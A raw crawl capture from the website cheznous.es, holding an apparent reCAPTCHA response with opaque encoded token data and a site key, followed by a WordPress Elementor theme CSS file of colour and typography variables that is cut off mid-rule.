azlPAkMiwq8ewqzCp2TCvjNuw7EnM8ORGcOswp0LEMOEGEtEw5jDg8KWK8KmwofDr3BpJMKIw6/Dm8O3XzTCpcOnXsOZw77DicK2IcKGDsOdwp7Ds2wCw40YwrDDo2BlCsKRVgttw7zCrSXCrMOIf8OwTMOhw5bCm8OaS8KvwrzDkcOPwpIJUl0Uwp/CusKww7dGTsO4ecKlwr1ee8KowrtJwrnCicOAbsKIw63DrcK9EGfDqQ/DocKWw73Cs8KpYEp/NMOOV8OGwqY4wqQ/EGUUBC5+wpzCrEnCtsKZYlLDkVXCnRAqaCHCpx4XPsOEPcOAH3jChHTDvcKkw7pGwr0DNDvCuMKrwpUrA2LChVbDtmhbIcO/w4PDq0pPw6bCp8OrO0dpw7jClMO8D33Cp3dPw69GdsKSXsK2w6DDt3XDucKJwo7ChcKnw6FBeMKew43CrS0FwprDhsOnXHTChg44QxHCjmHCqsOxw7VNcjDCkyrCq8Omwrw/w53DiTjDlH8awq/CoH3Ck8OyTgEDQ3PDgBzDu8O8w6TDsMKvdF7Ck1vDvMK+RcOuw4/Ctg5sw6xOZcKuYlRqfcO4wosCwpXDsklkRMKzWApYw43Dn8KywqXDisO3wrvCmcK/wq4KCsKTw5BRwrTCsMOURWMKwoPDpsKnwq3DuMKMXcONwrYwJH9Ow745wpxuIXdhw4oeJMKXwo0BEhnCuAdgViXDnMKpw7PCncO3w7hybFnCnlfDqzXDksKGcjTCoDDDpMK8w4lnw7TDisKSecOEwpsFRVVxwqvDgsOackd9eMOqRsOyI2/[base64]/[base64]/EMOkw5dXO2fCjGdpTcOAwrLDtsOywovDtV8rwqNgFTPDhlLCskDDu8KRPwkYwqPDsMKhw4HCvMK4wrTCj8OxJCPCosKRw6zDmXgTw6XCsnHDjsKwIcKZwqTCrsO0eS3Dgm7CqcKgU8KpwqLCqH1/[base64]/woF7w4YSK3wiwojCjgHDqlQyU8KIdTvCn8OXGlp0G33DicO5w7jCik5ReMOcw5bCkWNOFV/DiTLDq0h4wopTccOCw4/DnsOJWjkUw5/DsBbClhknwpl6w5/CnF48WBEnwrrCu8KWJMKFDCHDkEfDnsK+wqzDvW5eUcKkQFrDtynCrsOYwo1mVxHCs8KvbRpYJATDgsOwwr9ow4jClcOCw6vCqsO5wpXCpy3CgxkzBSdUw7DCuMO3ADLDmMOhwpBtwoTDpsO0woDClcOkw4/CjMOvw6/[base64]/[base64]/VsOcCMOafzwzSmnCrAoDw7/DgcKqwqLDhsK+w6zDmMKMwpcewrzDjRIkwo0yNysUd8KHw6fChwfDggvDtDQ7w67Cj8OKOUfCu3l+dErChmrCuUAbwqZvw5/[base64]/DtsOXw4DCjcKWwqDCjcKew4nCh8Okw7/DqjhDcFljXcKuw4kUTybDmAbCvQ7Cs8KsTMKVw5ksIMKNNsKSe8KoQl9mJcO6BHNMER3DhgDDpiI2cMOlw7fCq8OSw5IATELDpGdnwrfDijjDhHwMwr3ChcK3PCbCnmjCssOldWXDunvDrsO3a8OCGMKrw7nCvcODwqU3w6rDtMOKbj7CnwbCr1/CkkNLw5PDumQrQi86KcO2OsKHw4fDvsOZL8O6w4hFMcOSwqfCg8KqwpLDvMOjwqnCgB3DnyfCpk88NlrChGjCggbCncKmN8KubWQZB0nCmcOuH3vDi8Oww5/Dl8KmITgzw6TCliDDrsO7w6tsw74xBMK/MsK7YsKWIS3CmG3Do8OrNm5iw7R7wocpwpzCoHs1bkUfH8O3w6NhbjfDh8K8XMKiF8K9w7ttw47DigLCqkbCqyXDssKvBcKlWmxtJyIaZMKfFMKjBMO9JUkpw4HCtS/DqcO9dMKwwr3ChMOFwo97GsKCwoTCogbCr8OLwonCqhIkwpVvwqvCpsKdw6vDiUbCjiR7wq3Cv8K4woEJwqXDkW4Iwr7Cqy90MMO2b8K0w6NXwqpzw67ClcKJBR9Pwq9hw5HCoT3DhW/[base64]/Crg4Dw7XCrWbDoR7DvsOcVG45wqfDiyPDmS7CmMKpUy4RUMK0w5p7BjnDscKow73Cq8KaKMOrwrRleF5jVXfCl3/CvsOaEsOMQWLCr0RvXsK/wpZ3w4R1worChMOJwqbDncKEJcOUO0jDmMOFwpLCgGRnwqgTS8Knw6ByaMO6KmDDu1fCvBsMDMKiVFDDj8KYwo/CizjDlx/Co8KPZWFMwpTChjvCuF7CsxtoB8KifcOeJmjDgsKAwp/DhMKlcAHCgnceHMOKCcOlw458w77Ct8KDKMKxw4TDjCPCmiPDhW4TcsKAUAsOw7rCmgxkZMOUwprCt1vDnSMYwq1bwq8TAUvDrGjDnU/[base64]/CiHwxdMKgw7Y/w6tVN3Y6w5PDmcKgfsOfVsK6wpF5wq7Dr1jDj8KjBGjDuRrDt8O5w7V0JR/[base64]/DvXhWX8OmwpXDj8K3w4k2FUF4QG3CisOfw5UWW8KmAHLDqcK/ZVHCgcOww7FKY8KrOMKmWsKuIcKhwqpuwqjCkF8ewqljw5PDgEZiw7/DrVdZwp7CsX9EU8KMwr4hw57CjXTCjEo5woLCpcOZw6zCs8K+w7J5G1N6AWHCtDkKCsK3SCHCm8OGXXRwR8O6w7pCLSRjb8O2w57CrAPDhsK2FcOWZsOaYsKMw5AgOj8KSXk9Ug00wqHDj1QFNA9qw75Ww6oTw6/Dvx1nExgRNDjCksKrwpwFcRY0b8OXwoDCvmHDrMO+BTHCuR93OwF9wprCvzJvwoMYZ2nCrMKkwpvCqA/DnTTDtzNew7fCg8Kyw4kaw41vYGzChcKOw7XClcOcQcOcHMO5w5FJw5oQWR3DgMKpwpLCjAY4VFrClcK3eMKEw7QIwqHCimhtVsOOGsKVYU7DhGZZEEfDhg/[base64]/DiMKOwonCn8Ojw7TDrsOeLsKiw7bDoAbDoFfDjVQSw7fDnMK/TMOhFsOKHkILw6wcwoIfWxnDqixww7jCqijCpE5sw4fDph/DpQdFw6DDuSUlw7IIw5PDjx7CrWQ2w5vCnUd+IWtbU3fDpBt0N8OKUlXCp8ODWMOewoUjCsK3wqbDk8O7w6LChUjCiEgoYQw+Gyo4w7bDgWZcCVzDpkVKwqPDj8OMw6Q6TsO4wofDjRs2EMKvQwDCqGfDhmUNwp/CssKYHywfw4nDpTvCksOTHcKpw4k1wpYdw49eTsO+GMKHw6nDssKQSil2w5DDp8Ksw4EJa8OIw47CvSTCjMOzw4oSw6zDpsKwwovCncKPw5DDksKbw4dVwpbDk8Oia2w4ZcOlwr/DjsOOwooQOBNuwr5obB7CuSLDnMKLw5DDqcKiCMK8UAnCh1c9wrkNw5Jywr3DljTDhMO3TDDDh2bCvcK2wrHCv0XDrk3CrMKrwqlIKlPCh20qwp58w51CwoF6FsObLQN0w7nDn8KXw6vCuH/ChwLCmDrCqWDCtEd0HcOVXnsTPMKcw73Dviw+wrLChQnDr8KPO8K7LwXDssK2w6TDpATDiQQTw53Crh4TZxBOwq1wPcOqMMKVw4PCsEfDnkHCm8KQesK8MEByfx0uw4/[base64]/CrcKedDl0w6Vqw71EwqTCl8KLw6rDkMO6SBxywp8zwo15YRzCh8Kiw4UbwqdAwptibxbDrsKFcwwuUGjCrsKXLMK7wrXDtMOlLcOlwogDZcO8woAfw6DCisKqZj5ywqcOwoJIwr8/wr7CpcKZUMK9wq5/ehPCim4Fw5MwcBwdwqgmw7XDt8OvwpTDpMK2w5kkwoF1KVnDncKswofDgGzChsO1NsKMw6HDhMKiV8KLNMOHUjLDt8KqS3LDusKDOcOzU0jCt8OSUsOEw551XsKAw7nCqntqwrY5QgwcwpzDqGzDksOHwpDDgcKPH11Hw7TDjcKYwojCo3/CvDxawrtTScOKRMOpwqTDisKswoHCjl3CmsOgesK9JMOVwpHDn2QaNX9uH8KmfsKER8KNwoLCh8OPw6EKw6diw4PCjhUnwrfCsEfDrVXDgEHCpEIBw6TChMKqGMKcw4NJSgIpwrHCi8OhBX/CtkJywoc3w4d+OMKfVUAAc8KwEk/[base64]/DqxHDrRVaw4NobMKzw7TDi2/DssKnwqjDmcOGw69XKcKRwogjN8KXVMK1YsOQwqPDkw5Aw7NaSGssFUg7U2PDmcK6dB/[base64]/CoGU+w4TCgWguMMK8Z8K1J8K+wrAIw7nDmsO3HSXDgRfCiG3Cs3jDoh/DkWLColTCl8KrRsOUZcOAHsKAegHCvld8wprCsEApPmU/IBHDjW3CmwzCr8KUUn1vwrlQw6pcw5vDusORUWktw5jCi8KTwr3DjMKqwpPDksOAfl/CvmEaF8KbwrfDpkkGw7R/[base64]/AmbCskXDncOIwovDisOpScKJw7rDocKNw5F1B8KFKsKlw48LwqB9w6IFwqlYwq/DpsOuwo/Dl0AmTMKqJMKjw4thwq3CosKww74wdgNdw4zDiEZPAyTDhk8ZEcKgw4dmwpXCizpdwr7DvxHDmsKPwozDi8Ouwo7CtcOuwq4XW8KHZXzCmMKIE8OqSMKKwoxaw5bDoGx9wrDClHgtw4nDlmtURiLDrkrChcKvwqrDisOlw7tNT3ILw6rDv8K2YMKMwoVMwp/[base64]/ZDsfw4LCuhLCgsKqwoMrw6HDmy7DmQBqfUvDgmfDpWMvEkPDkinCiMKiwojCncOVw6QLQcOXSsOiw4/Diz3CkU7DmjbDgxnDl3LCtcO0w51Cwo11w5pVQSTDiMOgwrXDuMKow4/CpHLCh8Kzw5pWHQ4Ywps7w6s9Ug/CqsO4w7Juw4tOPDDDgcO+Y8KbSmwnwqJ/[base64]/DtMKGw6zCmsOWAlTCgyHDkQ/DvU56NMKdDT4lworCsMO4FMO9NUEMVcKBwqcaw43DlcOGK8K3a1bCmDDCosKaMcOtJsKTw4dMwqTClTYFecKSw60ywpxtwpFvw61Tw6kKwr7Do8KzfEvDjE9bfSTCj3PCuRwtQ34/wo8Lw4LCisOZwpQGVcK2OmN5IcOuOMKxUcKGwqY9wohxacOBGU9NwoXCmcKDwr3DmjFydW7CkBBTEsKbYk/CvgTDqnLCrMOvS8O8w5DDnsOef8K6KFzDk8OJw6JjwrAvY8K/[base64]/[base64]/[base64]/Ck8KrXMKDHlPDgBXCpcK/S8K5F8OAWcO2wrAlw7PDiG1/w748CMOaw7fDrcOJXBgUw4/CgsODUsKeYE4/wrlVdMObw4lXAcKtAsOZwr8Uw6/CglQ3GMKfKcKMNUPDtMOyWsOrw6vCrAI/CX9IJG0wDCdrw6fDmQVPaMOVw6HDlMOMw4HDjsOSecOKwq3DhMOAw7vDiy5OdMO/aSDDrMOrw5tVw7nDpcOtO8OYVhvDgFPCh2Rrw5PCrMKdw6FQFG4nYcO1NlDDqcOFwqbDu0pUeMOTRXzDknVnw4DClMKcdg3Dm2x8w4jCjFjCnAxOfn/ClB5wAhkebsKvw6vChmrDjcOLdTkkwoJUwrLCgWc4A8KdPgrDlxE7w4zDrVECTcKRw4TChCFUVSrCtcKcTQsiVDzClDl6wqZTw4oUfFhHw6U+FMOvcsKsPS9BF0NmwpHDj8KveDXDrnkLFBnCmSA/HMKADsOEwpNuYQdYw55dwpzCiAbCi8OkwoslUjrDssK8Wi3CmhN/w7NOPgZ0MARXwoHDr8O7w4PDmcKfw6TDhwbCgUxkRsOfwrswFsKzGhnDon1zwpPDq8KXwqPDk8Omw4rDohTCiTnDh8OOwrcTwoLCocKoYSBwM8Odw4TDqi/[base64]/[base64]/[base64]/Yg/CocOeasKyITJWwq9Zw57DnkrDmMOlw4tSw7gmQ3Qkw7nCtMKrw7jDjMKpwrfDqMKpw5QqwphNN8KkTsOrw5PDqMKKw5bDlcKVwrkew7/DgAxKTEcQc8OIw5M2w4jCg1LDuTXDpMOdwqPDkBXCpsOPwrZXw4TDh0rDqjMOw59SG8KGYsKaYk/Dl8Kgwr0iHcKgeSwdTMKzwpVqw7LCt1TDssONw7UoAA0+w4sWD2pEw4hUeMOEDkbDrcKJb0LCsMKRC8KxAAfClCvCqMOdw5rCisKNAQ5rw4p5wrdbJx92JcOYVMKswo/[base64]/DtngTW8Oww5XCpF/[base64]/eMOHOsOnw6NcIMKsWQA+WQ/[base64]/DhFBYY8KswpzClcKJFT5Dwr94wokkO3oBQMKWw4TDj8KNwq7CvnfCisOcw7JsJDLDpsKVYcKZwpzCmhwSw6TCp8OswponIsOQwpttXMORPT3CmcOLfjTDmW/[base64]/Dri1OdhQJwppqNsKVLmUiwo/CtG4kMjbCqMOJMsOEw4haw5TCj8K2UMONw4TDm8KsTjfCg8KSPcOiw5TDsFJow44RwpTDr8OuYFgrw5jDpREtwobCmhXCv0ofZE7DvMKkw5DCuRhpw7bDpcOKD1tgwrHDjiQTw6/Ct11XwqLCgMKKR8OCw4wIwpN0V8OfAznDvMKOasOeQibDkVNJP2xYHH7DpFN6REzCs8OmFU9iw55jwopWGEEZQcOwwqTCpxDCl8O/UTbCmcKEECo+wqVAwpFQcMKLNsO0w6k/woPCq8OJwoIYw6Jkwok2PQjDqHTDvMKnCVAzw5zCrSnCjMKxwrk9CMONw6TCmXghesKXLXnClsOAWcOAw4V5w5sow5ovw7AEZcOBWRgWwrJIw67CtcOZQlYyw5vCnXM8H8KYw4fCq8KAw7gsdDDCtMKMfcKlBRvDt3fDpn3Cq8KNFT/DpAHCiHfDoMOdwpHCqxpIUU4YLiReW8KofsKNw5TCsVXChEsLw5/DiWBdNQbDnwfDmsKBwqnChnMzfMO6w6w2w4VvwqTDr8KGw6sQVsOoIA4Mwphgw4HCqcKleXJ2JSUVw7NYwrwcwonCtW3CscKywqUrLsK8wrXCgWnCuEvDtsKGYgnDt1tPADXCmMK+YTQtQS7DvcOlejxJb8O7w5JnGcOow7TCo1LDt3p/w51WOV58w6YVWlvDgSXCugrDgsOEw6zCkgEcCX7CqVAbw4jCr8KcQEZyMUzDpjdQcMK6wr7Dn1/CpiPCtMO8w7TDm2zCkwfCsMOywofDo8KaE8O9woNUM29Ef2rCk0LCkHhEw5HDgsOjQEYSCsOYwrPClGjCngh2wpzDi25BcMK5R3HCrSvCnMK2LcOcORnDq8OjasKNOsO/w77DrSEqJzPDs2Jrwo1xwpvDiMK7TsKnSsKiEcOWw67DvcKGwpd0w4NTw7HDgkDCkQEbVldjwoA/w5XCmx9bXmYWcA5/w68fLWZ7IMOywqHCpT7CuioFTsOiw64qw79Xw7rDl8Kwwo1PCHTDt8OoAWjDjGk1wqpow7DCqcKWdcKSw5JXwqfDskxBEcKgw57DumrCkjjCv8K3wohLwq8xdmIZwrjCtMKKw73ClkF/[base64]/CpcK6wqbDk08QFcOKwo7CvsK0QlPCpjgHwp/DssOJP8KmJFIlw77DtiIwdBkHw7oNwpwZLMO6DsKCPhTDgsKYOlDDicOLRFrDmMOVCA5OFisiecKQwoYmFXR8wqxQDAzCrXw2IAlXTFkzVSXCrcO2w7fCgcKvUMKhCmHCngbDjsO1Q8K+wpjDvRIjcxQFw5PCmMOybmfCgMK9w5lHDMOPw5dOw5XCjFfCt8K/fwR1aDBhb8OKcVwWwo7CvS/Dr17CukTCksOiw63Dtn54aTQuw7vDhH5/wphaw7APAMOYXgfDiMKTYMOFwqxPfMOxw77CiMKRWzvCksK2wp1Nw7rCocOTZj0HUMKUworDosK/[base64]/Ds8OaH3dpacKdTyjCkEjDl8KhZwRyNWrCncKAPARdUBAjw4QHw5fDuTrDtsOYKsOiRHPDqsOLFy7Di8OCL0Yrw5vCnXjDjcOlw6DDrsKvwqofw4LDlcOpVSrDs3bDuEMuwoAcwp7Csytkw4/[base64]/[base64]/DisO1CBPDvcKRZUvCt8Khwo1yUFtSakEUDQLCp8Ocw67CpV7ChMOWTsOJwrk7wp4IWMOSwoJjwp/CmMKeQMKow5RSw6ptQcKiesOIwq0pBcK2DsORwrRtwpIHWzVgckUIVsKXwpHDuwbCqWAYL2DDp8Ktwr/[base64]/[base64]/ClB7Cm07CtjHDm8KWwpbDisOAUMOncU0sw6VWdWpFEcOkQmvDuMKcMcKtw5UGFifDlBwuQFjDmcKhw6shQsK2Si9Rw7Aqwp8Vw7Rpw77CmSzCusKoBT4/Z8OYfcO2fcOGU0ZRwqrDskENw5ofSBbCosOswoQ3R2lyw4FiwqnCicK1ZcKgWSk4U0HChcOfZcO9bMOPUkkAX2TDq8KkC8ONw6fDlWvDukZFdV7DviU1RUgpw6nDvTjDik7DpVbDmcK/wqvDlsObXMOQIsO9w4xIf3NmXsKLw4nCh8KWa8OkaXRdKcO3w59Ew7bDoExTwpvDucOEwqUswrtSw7LCnArDjHvDl0LCo8K/aMKUeihVwpPDs3XDtxsIfl/CjgDCrMO6wrzDg8O1XnhMwqPDmMK7RRbClcOxw5Vmw5BqVcKpLcKWD8K2wop2Y8O5w7RQw7HDiUN3DANCN8ONw71cGMOwTRsYFV14YcOwQ8Kgw7I2w5F7wot3aMKhPsKkM8KxZW/CrXBfw655wojDr8KuVklCdsKSw7MGL1/CtWjDoBvCqDhMDj3DrwMafcKHA8K0aUTCnsK/wq/CnEzDvMOuw7xjdS1Zwrp4w6fCkUFBw6TDqmULZRnDs8KELmccw5ZCwoliw4PCngBXwr7DiMKrCzIfOyBaw7kOwr3DrBMvY8OAThgFw4jCkcOqR8O0FHvDnMOVDsOWwrfDpcOeHBleYkk2w5/[base64]/CmD0TGsK7LcOZa8Kcwqk9w5wmwoXDokUrflPDvQQIwrFpUC4IM8Kpw5DDgBEMTE3Cr27CrsO8AsK1w7jDmMOfERwjMXxcTxnDpXbCr3/CmB9bw6wHw5Niw6AADQI9CcKJUiJhw5ISGg3CocKJCzLCicKQScKuc8OvwpPCosKMw4Q7w5NGwqI0d8KzccK1w7nCscOWwrw9WcK8w4tXwp3CpMOoJcO0wpVCwrI2YC1rQBkwwp7CtcKYeMKLw7pRw5/DrMKbIsOmw7TCiBfCsnTDiUgCw5UwIcOowqjDtsKQw4/DrxDDkR8gAcKPVQFew43DpcOsUsOkw6wqw7Q2wpXDh0vDuMOeGsOwe1hKwph8w4QUeVQQwrVzw57CtBgSw71ZfcKIwrPCksO9w5RFW8OhaSBhwplvc8KKw5TCjSzCpn4/HSVewqYHwr7DosKDw63DmsKXw7fCjsKgJ8ObwqzDvQEuOMK3EsKnwqVRwpXDpMKMVEnDp8OBEgzDsMOHRcO1LQ57w6HCkC7DklbDgcKXw6nDk8O/UmBxZMOOw79gS2JHwp7DjxEVd8KIw6PCpsK1B2XDqjMnZTjChwzDnsO7wozClyLCisKGw7XCmHzCgHjDhkcwBcOIL2J6MXzDkHBGLy0nwq3CqMKnCG9mLGTCjcOKwpkPKzUeVCXDrMOcwo/DjsKHw4XCiRDDh8KSw4/CnQclwqTDocOrw4bCscKGfyDDn8KKwrkyw7kDwqzCh8OZwpsxw4FKHj9cCsOlEg7DrATCjMKedsKiJsOqw6TDlsOEcMO3wpZ/[base64]/w6HDvCLCoXfCljYxw5DCtsKqS2zCnGIhYw/[base64]/CuMO/KUHCsR8zw53CmsOVwoNtwqlgwrZ4ScKEwopEw6/[base64]/MMKBBkgTwqsCH8KxwqjDo3MKwqvDqz8WwplJw6/[base64]/DsUHCmQnDgDjDgSpow5ADw7UnwqhxASRyK115PMODB8OdwpxWw6bCrUldMzU5w7zCu8O/MsOfBXFZwr7Dv8KFwoDDvcKsw4F3w7rDk8O9esK8w4jClsK9YAd/[base64]/[base64]/CosONwo/Do8K1FxbCoEArwr7CgcKGw7tceibCggoLw6JAwpfDmQpCMMO1bgrDicK8wqZkVSQtW8K9w4xWw4jCt8Otw6QbwqXDlndow64ja8OteMOQw4hswqzCh8Ofwp/CgkMfehXCvw1DFsO6wqjDhmktdMOSOcKQw7rCmWZYLA3CksK6GQfCnj46ccO7w4rDgsK8bk/DvmvCjMKOLMOVJUTDssOZH8Oawp7CuDQUwrPCv8OqX8KVfcOjw7DCoiZ/HATDtS3ClB1Tw4sqw4zCnMKIDsKWIcKywrJKKEAxwqnCpsKKw6HCosODwoEYMzxsXsOJJMOSwq0eaBFBw7Jyw7nDhcKZw4gKwpPCtTlCwp7DvkMJw7fCpMOsCyHCjMO7wqJtwqLDjyrCryfDssK9w6sUwrbCsmTCjsO5wokEQsO9aHPDh8Kdw5BFL8K/O8Knwppkw4MjF8OYwpdpw5xdVTvChgE+wqxeaD3CtzF0MwjCnTbCkUYUwqpbw4nDgmVjWMOuecOlGRvCusOmwqnCgVN0wrbDlcK7AsOcA8K4VGNOwpPDo8KoOMKTw4ktw7omw7vCq2DCrhQgPwJtF8K3w5gKIMKewq/[base64]/TMKKSw8oXMK2XcKkwpdBw7MGwoLDjMKNw5nDh1Myw63DgUt5V8O3wpQBDMKkDEMsRMORw4HDiMOqwozCgVfCtsKLwqrDtXbDtFXDkz/DkMKVIlDDhg/[base64]/woAMw7Z7w5nCuhrCmsKgJhvDscKQwrg2w58nXcKrwp3DuyVRC8Kow7FcUn/CgjBaw7nCpAXCn8KNK8KjKsKiRMOGw7Avw57Co8OiPsKNwofCnMORCVkZwrI1wrjCnsO0Y8OMwohlwrbDisKIwrsCW3LCksKTJ8OfF8OxSj1cw79GenI8wq/DpMKmwqhvQcKnGMONcMKrwqfCpm/ClzJdw5fDusOtw4rCryXCgFpdw6stWErCggFSesO6w7hTw53DmcK8fCo5A8OWKcOGwpHDksKUw5rCssOqBxPDg8ODasKlw7bDrDzCncKsH2Z/wq00wrjDhsKMw7oTJsKScnfDocOmw6/[base64]/ZltVwovCtF4vw5MuwrFawqXCkC7DvMKeL8Kvw6E4VyA3CcOqX8KrfmrCsSJww6wHelZtw6rDqsKDYUPCgkXCt8KGB3/[base64]/Cs3HCu0clPsKCwqMyw7bCqhcOYFwdDToKwqcOG1NxBsKiZHU7T3TCqMKLcsKVwrTDlcKBw6/DnCkyEMKTwpzDnUxlPcORw61HGXLClgl6ZU0Fw5LDjsO5wqPDmU7CswdAO8KFGnlAwrHCs1pjw7DDgx/CtHd1wqPCtzExAD/Cv057wr/DrEbCp8K/[base64]/[base64]/Cj8KPNAMcJmTDlmoow53DlQ4hwoDDqMOBQ8OtMQbDncKJVnnDmzUwe1rClcKDwq0AO8Kowrs5wr50wpNJw6rDm8KjQsKFwrMfw6gIfsOLJcOfw6/DuMKBU0pIw5HDmVAnfxBaCcOsMxp9wqTCv17CtSs8VsKqXcOidSvDihbDpcOBw6zDn8OEw54Ef0TDkDYlwr9Cckw4C8KrTHlCMALCnGJva3V4dyN4dmNZFBfDm0ESX8Kewr1PwrHCgMKsPcKnw4U1w55QSSnCjsO7wpFtCy/CgW1MwqXDl8OcPsO0woAoOsKNwpPCo8Okw5/CgWPCg8KOw4QOaBXDrcOIWcKgXMKKWydxajVWC23CnMKjw6vCtR7Dm8KtwrdPXsOtwoteEsK+UMOKHsO4P3TDiWvDtsK+NlbDg8OpNEs6EMKIcBRjacONBz3DjsKmw48cw73ClcK1w6o+woR/wpbDgifCkH7CsMKAY8KcTxnDlcKLVkvDrMKocsOCw7Qfw75Ld2I1w4A/[base64]/wpQhMsOEdy9VXMK9ZRQSHhhAbMOddwnChRPCiQFVMl7CqkgRwrF4w5I+w5TCrcKLwoLCoMK/UMKVCXTCrlbDsxssecKbS8K+Ri4Qw4nDkyxde8Ktw7k6wrQwwrcew60owqbCmsOyRMKtDsOkb2QIwoh1w4kvwqfDrl49BVfDrURBHlBBw6NKbBAywqJ+RR/DmsOHFiMqRxEDw5bDgEF7RsKrwrY7w4rCh8KvIy5XwpLDpSVYw5QkOl/Chh1kOcKcw551w73Dr8OpRMK9ThPDvzcjwpLDrcK5fFdrw47CjCwrwpDCiBzDi8KzwoYdfMKkw711TcOCcTLDtSITwoN0w5lIwp/CkDbCj8K7AHbCmCzDg1DChTLCjkYHwp4VcwvCqljDtwk8OMKKw7nCq8KCDB7DvFVyw6bDm8ONwqNBL1zDnMKtWMKsPsOswrFLHx7CkcKPdwXDgsKFNk8FYsOfw4fCmDvDhMKUw5/CtCXCjBYqwofDnMKeSMKBw63CgcK/w7bCu2DDuw0HYMOPFmLCq13Dtm5DJMKcNS0tw75MMhsNK8OHwqnCjcK+WcKaw7nDv3w0wqEkwoTCogvDsMKVwqZWw5TDlR7CnUXDsxhuJ8OFC07DjQbCijLDrMKpw4QswrnClMOlND/DjQ1Mw6daSsKlDAzDjy8lFFDDtMO3Vg1fw7pww78tw7QUwqExHcKbVcKbwp0VwqgMVsK2asO2w64mw5LDuU9/[base64]/[base64]/wocTeMOTXiTDlMORRmdvBsKDwrhga1Ubw4EOwrbCslxlRcKOw7Efw78vFcOpfcOUwovDssKUO3nCny3DgljDucOZcMKIwoMATT3CjiHDv8OewrLCgMOSw4PCjnHDs8O/wovDgsKQwpvCi8O+RcKCZU4/MAvCpcOEw7XDmzdmYT9qM8OTJTgbwr/DmhnDg8OAwqTDr8Oiw6DDjhjDiTlawq8\\u003d\x22],null,[\x22conf\x22,null,\x226LfTue4mAAAAAKNIEWr_fY-l2-DChRlfI-HzSXxa\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.cheznous.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UUw0zeBAdpffPEM2ucTWqyIBSO2KCJ3+95BtVX+mn18\\u003d\x22,1,0,null,1,1768929866177,0,0,[61],null,[24,65,111],\x22RC-XrIzI2hGloGFeg\x22,null,null,null,null,null,\x220dAFcWeA7MAqsAXA43fc9ayI3JMkhA0C8kWlnsc-zL4zNFm5IN0kfwVV06WKiFQ2qmkEimIBOr3lvx03QwFtlao-lK4uSgdQ7V2w\x22,1769012666069]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cheznous.es/wp-content/uploads/elementor/css/post-5.css?ver=1688376938
body_size: 697
content:
.elementor-kit-5{--e-global-color-primary:#333333;--e-global-color-secondary:#F28178;--e-global-color-text:#666666;--e-global-color-accent:#008FD2;--e-global-color-a267cc8:#FAB54D;--e-global-color-20b3409:#AEC0BF;--e-global-color-3676696:#FFFFFF;--e-global-color-5eb8c89:#EAF6F5;--e-global-color-8459f34:#A9FF9D;--e-global-color-46e6a6e:#D9EEF8;--e-global-color-be2b00a:#FEF4E4;--e-global-color-6740933:#FDECEB;--e-global-typography-primary-font-family:"Red Hat Display";--e-global-typography-primary-font-weight:700;--e-global-typography-primary-line-height:1.3em;--e-global-typography-secondary-font-family:"Kalam";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-size:15px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Red Hat Display";--e-global-typography-accent-font-weight:900;background-color:var( --e-global-color-3676696 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}#the7-body{--the7-accent-color:var( --e-global-color-accent );--the7-divider-color:#33333336;--the7-anchor-scroll-offset:30;--the7-btn-color:var( --e-global-color-3676696 );--the7-btn-bg:var( --e-global-color-accent );--the7-btn-shadow:0px 10px 10px 0px rgba(0, 0, 0, 0.24);--the7-btn-hover-bg:var( --e-global-color-secondary );--the7-btn-s-border-radius:3px 3px 3px 3px;--the7-btn-m-border-radius:5px 5px 5px 5px;--the7-btn-l-border-radius:7px 7px 7px 7px;--the7-btn-lg-border-radius:9px 9px 9px 9px;--the7-btn-xl-border-radius:11px 11px 11px 11px;--the7-base-font-family:var( --e-global-typography-text-font-family ), Sans-serif;--the7-text-big-font-size:var( --e-global-typography-text-font-size );--the7-text-small-font-size:var( --e-global-typography-text-font-size );--the7-base-font-size:var( --e-global-typography-text-font-size );--the7-base-font-weight:var( --e-global-typography-text-font-weight );--the7-links-color:var( --e-global-color-accent );--the7-links-hover-color:var( --e-global-color-secondary );--the7-title-color:var( --e-global-color-primary );--the7-h1-font-family:var( --e-global-typography-primary-font-family ), Sans-serif;--the7-h1-font-weight:var( --e-global-typography-primary-font-weight );--the7-h1-line-height:var( --e-global-typography-primary-line-height );--the7-h2-font-family:var( --e-global-typography-primary-font-family ), Sans-serif;--the7-h2-font-weight:var( --e-global-typography-primary-font-weight );--the7-h2-line-height:var( --e-global-typography-primary-line-height );--the7-h3-font-family:var( --e-global-typography-primary-font-family ), Sans-serif;--the7-h3-font-weight:var( --e-global-typography-primary-font-weight );--the7-h3-line-height:var( --e-global-typography-primary-line-height );--the7-h3-spacing:1.3em;--the7-h4-font-family:var( --e-global-typography-primary-font-family ), Sans-serif;--the7-h4-font-weight:var( --e-global-typography-primary-font-weight );--the7-h4-line-height:var( --e-global-typography-primary-line-height );--the7-h4-spacing:1.3em;--the7-h5-font-family:var( --e-global-typography-primary-font-family ), Sans-serif;--the7-h5-font-weight:var( --e-global-typography-primary-font-weight );--the7-h5-line-height:var( --e-global-typography-primary-line-height );--the7-h5-spacing:1.3em;--the7-h6-font-family:var( --e-global-typography-primary-font-family ), Sans-serif;--the7-h6-font-weight:var( --e-global-typography-primary-font-weight );--the7-h6-line-height:var( --e-global-typography-primary-line-height );--the7-h6-spacing:1.3em;--the7-widget-title-font-family:var( --e-global-typography-primary-font-family ), Sans-serif;--the7-widget-title-font-weight:var( --e-global-typography-primary-font-weight );--the7-widget-title-line-height:var( --e-global-typography-primary-line-height );--the7-widget-content-font-family:var( --e-global-typography-text-font-family ), Sans-serif;--the7-widget-content-font-size:var( --e-global-typography-text-font-size );--the7-widget-content-font-weight:var( --e-global-typography-text-font-weight );}#the7-body a:focus{outline:auto;}body.rtl .elementor-labels-inline .elementor-field-group > .elementor-field-label{padding-left:0px;}body:not(.rtl) .elementor-labels-inline .elementor-field-group > .elementor-field-label{padding-right:0px;}body .elementor-labels-above .elementor-field-group > 